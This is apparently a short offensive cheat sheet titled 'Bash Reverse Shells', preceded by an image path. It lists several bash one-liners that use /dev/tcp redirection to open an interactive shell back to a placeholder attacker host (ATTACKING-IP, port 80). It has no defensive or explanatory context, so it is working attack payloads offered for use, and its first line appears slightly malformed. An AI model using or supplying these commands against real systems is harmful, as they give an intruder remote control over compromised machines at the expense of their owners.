 Bash Reverse Shells
exec /bin/bash 0&0 2>&0
0<&196;exec 196<>/dev/tcp/ATTACKING-IP/80; sh <&196 >&196 2>&196
exec 5<>/dev/tcp/ATTACKING-IP/80
cat <&5 | while read line; do $line 2>&5 >&5; done
# or:
while read line 0<&5; do $line 2>&5 >&5; done
bash -i >& /dev/tcp/ATTACKING-IP/80 0>&1